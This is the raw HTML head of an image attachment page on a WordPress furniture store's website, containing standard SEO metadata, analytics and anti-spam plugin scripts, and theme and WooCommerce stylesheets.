

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://samsfurniture.net/?attachment_id=6981
body_size: 17645
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Affordable Furniture 560 1 - Sam&#039;s Furniture</title>
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="https://samsfurniture.net/wp-content/themes/sams/images/favicon.ico" type="image/x-icon" rel="shortcut icon">

<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/css/bootstrap-theme.min.css" />
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/fonts/stylefont.css" />
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="https://samsfurniture.net/wp-content/themes/sams/style.css?1751329493" />
<style type="text/css">
@media print {
	.entry-content {
		padding-top: inherit;
	}
}
</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"555d27cb9b","_rest_nonce":"86d78faf6e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/samsfurniture.net\/wp-json\/","data__cookies_type":"alternative","data__ajax_type":"rest","data__bot_detector_enabled":"1","data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"samsfurniture.net","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"555d27cb9b","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"1","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":"1","settings__sfw__anti_crawler":0,"blog_home":"https:\/\/samsfurniture.net\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":null,"data__email_check_before_post":"1","data__email_check_exist_post":"0","data__cookies_type":"alternative","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":1264108784,"emailEncoderPassKey":"4b7058c9658f1f0d4b9c8a804ac8c118","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":true}
            </script>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://samsfurniture.net/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Affordable Furniture 560 1 - Sam&#039;s Furniture" />
	<meta property="og:url" content="https://samsfurniture.net/" />
	<meta property="og:site_name" content="Sam&#039;s Furniture" />
	<meta property="og:image" content="https://samsfurniture.net" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://samsfurniture.net/","url":"https://samsfurniture.net/","name":"Affordable Furniture 560 1 - Sam&#039;s Furniture","isPartOf":{"@id":"https://samsfurniture.net/#website"},"primaryImageOfPage":{"@id":"https://samsfurniture.net/#primaryimage"},"image":{"@id":"https://samsfurniture.net/#primaryimage"},"thumbnailUrl":"https://samsfurniture.net/wp-content/uploads/2023/03/Affordable-Furniture-560-1.png","datePublished":"2023-03-02T21:25:10+00:00","breadcrumb":{"@id":"https://samsfurniture.net/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://samsfurniture.net/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://samsfurniture.net/#primaryimage","url":"https://samsfurniture.net/wp-content/uploads/2023/03/Affordable-Furniture-560-1.png","contentUrl":"https://samsfurniture.net/wp-content/uploads/2023/03/Affordable-Furniture-560-1.png","width":1024,"height":768},{"@type":"BreadcrumbList","@id":"https://samsfurniture.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://samsfurniture.net/"},{"@type":"ListItem","position":2,"name":"Affordable 560","item":"https://samsfurniture.net/collections/living-room/affordable-furniture-560/"},{"@type":"ListItem","position":3,"name":"Affordable Furniture 560 1"}]},{"@type":"WebSite","@id":"https://samsfurniture.net/#website","url":"https://samsfurniture.net/","name":"Sam&#039;s Furniture","description":"NW Arkansas&#039; Largest Furniture Dealer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://samsfurniture.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fd.cleantalk.org' />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Feed" href="https://samsfurniture.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sam&#039;s Furniture &raquo; Comments Feed" href="https://samsfurniture.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D6981" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://samsfurniture.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsamsfurniture.net%2F%3Fattachment_id%3D6981&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-NKG9MR130D"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/samsfurniture.net\/?attachment_id=6981"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-NKG9MR130D',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-NKG9MR130D', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://samsfurniture.net/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-public-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-public.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='cleantalk-email-decoder-css-css' href='https://samsfurniture.net/wp-content/plugins/cleantalk-spam-protect/css/cleantalk-email-decoder.min.css?ver=6.70.1_1766668407' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://samsfurniture.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://samsfurniture.net/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
